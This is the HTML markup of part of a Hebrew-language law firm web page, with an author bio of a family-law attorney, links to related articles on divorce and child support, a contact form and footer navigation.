				<a href="https://www.lucymeir.co.il/%D7%9B%D7%9E%D7%94-%D7%A2%D7%95%D7%9C%D7%94-%D7%A4%D7%AA%D7%99%D7%97%D7%AA-%D7%AA%D7%99%D7%A7-%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F-%D7%91%D7%91%D7%99%D7%AA-%D7%94%D7%93%D7%99%D7%9F-%D7%94%D7%A8/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">הבא</span><span class="post-navigation__next--title">כמה עולה פתיחת תיק גירושין בבית הדין הרבני? המדריך המלא אנחנו נחסוך לכם הרבה מאד כסף!</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-left" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"></path></svg><span class="elementor-screen-only">הבא</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-310a078 elementor-widget elementor-widget-author-box" data-id="310a078" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://www.lucymeir.co.il/wp-content/uploads/2021/06/OL7A6836-אודות-e1694429603950-226x300.jpg" alt="תמונה של עו&quot;ד לוסי מאיר" loading="lazy">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							עו"ד לוסי מאיר						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
						<p>בוגרת הפקולטה למשפטים במכללת "הקריה האקדמית אונו" ובעלת תואר ראשון במשפטים (LLB) בהצטיינות. הוסמכה לעסוק בתחום עריכת דין בשנת 2004. משרד עו"ד לוסי מאיר, המתמחה בדיני משפחה וירושה, מאופיין ביכולת מקצועית גבוהה לתכנון אסטרטגיה וליישום תכנית רב-שלבית שמבטיחה את טובת הלקוח ואת השגת מטרותיו. תשומת לב רבה ניתנת לאופיו, לרצונותיו ולציפיותיו של הלקוח מן ההליך המשפטי. כל תיק זוכה לטיפול מקצועי בהתאם לנסיבות המקרה המיוחדות. המשרד מעודכן במתרחש בעולם המשפט בכלל ובתחום דיני משפחה וירושה בפרט. חיבור למקורות מידע משפטיים מבטיח עדכונים שוטפים בתחום המשפט ובתקדימים משפטיים. כתבי הדין היוצאים מן המשרד נתמכים בפסיקה חדשנית בתחום דיני המשפחה.</p>
					</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b006434" data-id="b006434" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5def71c elementor-toc--content-ellipsis elementor-toc--minimized-on-tablet elementor-widget elementor-widget-table-of-contents" data-id="5def71c" data-element_type="widget" data-settings="{&quot;exclude_headings_by_selector&quot;:[],&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_offset&quot;:100,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;collapse_subitems&quot;:&quot;yes&quot;,&quot;headings_by_tags&quot;:[&quot;h2&quot;,&quot;h3&quot;,&quot;h4&quot;,&quot;h5&quot;,&quot;h6&quot;],&quot;marker_view&quot;:&quot;numbers&quot;,&quot;no_headings_message&quot;:&quot;\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05db\u05d5\u05ea\u05e8\u05d5\u05ea \u05d1\u05e2\u05de\u05d5\u05d3 \u05d6\u05d4&quot;,&quot;minimize_box&quot;:&quot;yes&quot;,&quot;minimized_on&quot;:&quot;tablet&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
									<div class="elementor-toc__header">
						<h4 class="elementor-toc__header-title">
				תוכן עניינים			</h4>
										<div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand" role="button" tabindex="0" aria-controls="elementor-toc__5def71c" aria-expanded="true" aria-label="פתח את תוכן העניינים"><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-down" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></div>
				<div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse" role="button" tabindex="0" aria-controls="elementor-toc__5def71c" aria-expanded="true" aria-label="סגור את תוכן העניינים"><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></div>
					</div>
				<div id="elementor-toc__5def71c" class="elementor-toc__body elementor-toc__list-items--collapsible">
			<div class="elementor-toc__spinner-container">
				<svg class="elementor-toc__spinner eicon-animation-spin e-font-icon-svg e-eicon-loading" aria-hidden="true" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M500 975V858C696 858 858 696 858 500S696 142 500 142 142 304 142 500H25C25 237 238 25 500 25S975 237 975 500 763 975 500 975Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a08abf2 elementor-widget elementor-widget-heading" data-id="a08abf2" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:200,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">מידע נוסף:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-81af3c0 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="81af3c0" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:200,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-11747 post type-post status-publish format-standard has-post-thumbnail hentry category-1" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.lucymeir.co.il/loan-agreement-how-to-protect-your-money-and-family/" tabindex="-1">
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1536" height="1024" src="https://www.lucymeir.co.il/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-12.33.32.jpeg" class="attachment-full size-full wp-image-11751" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.lucymeir.co.il/loan-agreement-how-to-protect-your-money-and-family/">
				הסכם הלוואה: כך תגנו על כספכם ועל המשפחה במקרה של גירושין			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-11384 post type-post status-publish format-standard has-post-thumbnail hentry category-4" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.lucymeir.co.il/%D7%94%D7%91%D7%A8%D7%97%D7%AA-%D7%A8%D7%9B%D7%95%D7%A9-%D7%9E%D7%A9%D7%95%D7%AA%D7%A3-%D7%91%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F/" tabindex="-1">
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1280" height="1280" src="https://www.lucymeir.co.il/wp-content/uploads/2025/08/תמונה-הברחת-רכוש-1.jpg" class="attachment-full size-full wp-image-12338" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.lucymeir.co.il/%D7%94%D7%91%D7%A8%D7%97%D7%AA-%D7%A8%D7%9B%D7%95%D7%A9-%D7%9E%D7%A9%D7%95%D7%AA%D7%A3-%D7%91%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F/">
				&#8220;בלי טריקים ובלי שטיקים&#8221; &#8211; הברחת רכוש משותף בגירושין: באמצעות מקלטי מס ונאמנויות			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-11332 post type-post status-publish format-standard has-post-thumbnail hentry category-10" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.lucymeir.co.il/%D7%9E%D7%96%D7%95%D7%A0%D7%95%D7%AA-%D7%99%D7%9C%D7%93%D7%99%D7%9D-%D7%94%D7%A7%D7%A8%D7%91-%D7%A2%D7%9C-%D7%94%D7%A1%D7%9E%D7%9B%D7%95%D7%AA-%D7%91%D7%99%D7%9F-%D7%91%D7%92%D7%A5-%D7%9C%D7%91/" tabindex="-1">
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1000" height="666" src="https://www.lucymeir.co.il/wp-content/uploads/2025/08/גירושין-מזונות.jpg" class="attachment-full size-full wp-image-11334" alt="מזונות ילדים בבית הדין הרבני​ =" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.lucymeir.co.il/%D7%9E%D7%96%D7%95%D7%A0%D7%95%D7%AA-%D7%99%D7%9C%D7%93%D7%99%D7%9D-%D7%94%D7%A7%D7%A8%D7%91-%D7%A2%D7%9C-%D7%94%D7%A1%D7%9E%D7%9B%D7%95%D7%AA-%D7%91%D7%99%D7%9F-%D7%91%D7%92%D7%A5-%D7%9C%D7%91/">
				מזונות ילדים: הקרב על הסמכות בין בג&#8221;ץ לבית הדין הרבני			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-11250 post type-post status-publish format-standard has-post-thumbnail hentry category-55" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.lucymeir.co.il/%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99-%D7%94%D7%99%D7%99%D7%98%D7%A7-%D7%9E%D7%94-%D7%A2%D7%95%D7%A9%D7%99%D7%9D-%D7%9B%D7%A9%D7%99%D7%A9-%D7%A0%D7%9B%D7%A1-%D7%98%D7%9B%D7%A0%D7%95%D7%9C%D7%95%D7%92/" tabindex="-1">
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1280" height="791" src="https://www.lucymeir.co.il/wp-content/uploads/2025/07/couple-5880973_1280.png" class="attachment-full size-full wp-image-11528" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.lucymeir.co.il/%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99-%D7%94%D7%99%D7%99%D7%98%D7%A7-%D7%9E%D7%94-%D7%A2%D7%95%D7%A9%D7%99%D7%9D-%D7%9B%D7%A9%D7%99%D7%A9-%D7%A0%D7%9B%D7%A1-%D7%98%D7%9B%D7%A0%D7%95%D7%9C%D7%95%D7%92/">
				גירושי הייטק &#8211; מה עושים כשיש נכס טכנולוגי? המקרה של חברת Wiz			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="4806" class="elementor elementor-4806 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-69e9439f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69e9439f" data-element_type="section" id="footerForm" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ede5636" data-id="2ede5636" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a73baa9 elementor-widget elementor-widget-heading" data-id="2a73baa9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">הגעת לסוף הדף.
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ef78d48" data-id="ef78d48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3aa10c83 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="3aa10c83" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">זה הזמן לפתוח דף חדש!
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a71a013 elementor-button-align-stretch elementor-widget elementor-widget-global elementor-global-8962 elementor-widget-form" data-id="a71a013" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="טופס כללי סוף הדף" aria-label="טופס כללי סוף הדף">
			<input type="hidden" name="post_id" value="4806"/>
			<input type="hidden" name="form_id" value="a71a013"/>
			<input type="hidden" name="referer_title" value="הסכם גירושין וחלוקת רכוש בגירושין עם ילדים | לוסי מאיר משרד עו&quot;ד" />

							<input type="hidden" name="queried_id" value="6027"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								שם							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_06178c1 elementor-col-33 elementor-field-required">
												<label for="form-field-field_06178c1" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
								<input size="1" type="tel" name="form_fields[field_06178c1]" id="form-field-field_06178c1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון" required="required" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="אימייל" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_4de84a2 elementor-col-100 elementor-field-required">
												<label for="form-field-field_4de84a2" class="elementor-field-label elementor-screen-only">
								סיבת הפניה 							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-caret-down" viewBox="0 0 571.4 571.4" xmlns="http://www.w3.org/2000/svg"><path d="M571 393Q571 407 561 418L311 668Q300 679 286 679T261 668L11 418Q0 407 0 393T11 368 36 357H536Q550 357 561 368T571 393Z"></path></svg>			</div>
			<select name="form_fields[field_4de84a2]" id="form-field-field_4de84a2" class="elementor-field-textual elementor-size-sm" required="required">
									<option value="פגישת יעוץ">פגישת יעוץ</option>
									<option value="גירושין">גירושין</option>
									<option value="מזונות ילדים">מזונות ילדים</option>
									<option value="החזקת (משמורת) ילדים">החזקת (משמורת) ילדים</option>
									<option value="ניכור הורי ">ניכור הורי </option>
									<option value="חלוקת רכוש ">חלוקת רכוש </option>
									<option value="חלוקת רכוש עם עסק">חלוקת רכוש עם עסק</option>
									<option value="צוואות וירושות">צוואות וירושות</option>
									<option value="הסכם ממון והסכמים אחרים">הסכם ממון והסכמים אחרים</option>
									<option value="חטיפת ילדים ">חטיפת ילדים </option>
									<option value="אחר">אחר</option>
									<option value=""></option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_source elementor-col-100">
													<input size="1" type="hidden" name="form_fields[utm_source]" id="form-field-utm_source" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_medium elementor-col-100">
													<input size="1" type="hidden" name="form_fields[utm_medium]" id="form-field-utm_medium" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_campaign elementor-col-100">
													<input size="1" type="hidden" name="form_fields[utm_campaign]" id="form-field-utm_campaign" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_671e242 elementor-col-100">
												<label for="form-field-field_671e242" class="elementor-field-label elementor-screen-only">
								הודעה							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_671e242]" id="form-field-field_671e242" rows="2" placeholder="הודעה"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_0e7aaa7 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_0e7aaa7]" id="form-field-field_0e7aaa7" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_0e7aaa7">קראתי ואני מאשר/ת את <a href="https://www.lucymeir.co.il/תנאי-שימוש-ומדיניות-פרטיות/"><strong>תנאי השימוש ומדינות הפרטיות</strong></a> באתר
</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">שליחה</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3567ce7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3567ce7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-55e79b0 footer-icons" data-id="55e79b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4f5ac elementor-widget elementor-widget-heading" data-id="7a4f5ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ניווט באתר</div>				</div>
				</div>
				<div class="elementor-element elementor-element-b67da5c elementor-widget elementor-widget-text-editor" data-id="b67da5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.lucymeir.co.il/">ראשי</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.lucymeir.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.lucymeir.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.lucymeir.co.il/%d7%94%d7%9e%d7%9c%d7%a6%d7%95%d7%aa/">המלצות</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.lucymeir.co.il/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/">מן התקשורת</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.lucymeir.co.il/%D7%9E%D7%99%D7%93%D7%A2-%D7%A0%D7%95%D7%A1%D7%A3//">מידע נוסף<br /></a></span><a href="https://www.lucymeir.co.il/תנאי-שימוש-ומדיניות-פרטיות/"><span style="color: #ffffff;">תנאי שימוש ומדיניות פרטית</span></a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-0e46907 elementor-hidden-mobile elementor-widget elementor-widget-google_maps" data-id="0e46907" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://www.lucymeir.co.il/wp-content/plugins/complianz-gdpr/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://maps.google.com/maps?q=%D7%9E%D7%92%D7%93%D7%9C%D7%99%20%D7%91%D7%A1%D7%A8%203&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near" data-deferlazy="1"
					 src="about:blank" 
					title="מגדלי בסר 3"
					aria-label="מגדלי בסר 3"
			></iframe></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e8b5a70 elementor-widget elementor-widget-heading" data-id="e8b5a70" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://www.lucymeir.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-747c0f6 elementor-widget__width-auto elementor-fixed e-transform elementor-widget elementor-widget-button" data-id="747c0f6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:270,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjUwNTciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">לשיחת ייעוץ מיידית</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2e98b63 elementor-widget__width-auto elementor-fixed elementor-widget-mobile__width-initial elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2e98b63" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;_position&quot;:&quot;fixed&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-7d81be6" href="https://api.whatsapp.com/send?phone=972524667899&#038;text=היי,%20אשמח%20לתאם%20פגישת%20ייעוץ%20עם%20עוד%20לוסי%20מאיר" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-20914d8 elementor-widget__width-auto elementor-fixed elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="20914d8" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;_position&quot;:&quot;fixed&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone elementor-repeater-item-78864cc" href="tel:052-4628168" target="_blank">
						<span class="elementor-screen-only">Phone</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-7d81be6" href="https://api.whatsapp.com/send?phone=972524667899&#038;text=היי,%20אשמח%20לתאם%20פגישת%20ייעוץ%20עם%20עוד%20לוסי%20מאיר" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
